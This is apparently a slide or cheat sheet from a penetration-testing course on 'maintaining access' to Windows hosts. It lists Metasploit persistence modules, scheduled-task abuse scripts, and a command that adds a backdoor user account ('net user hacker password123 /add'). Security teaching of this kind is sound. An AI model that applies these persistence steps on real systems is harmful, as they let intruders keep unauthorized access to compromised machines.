 MAINTAINING ACCESS
• Persistence Scripts
• run persistence –h
• exploit/windows/local/persistence
• exploit/windows/local/registry_persistence
• Scheduled Tasks
• run scheduleme
• run schtaskabuse
• Add a user
• net user hacker password123 /add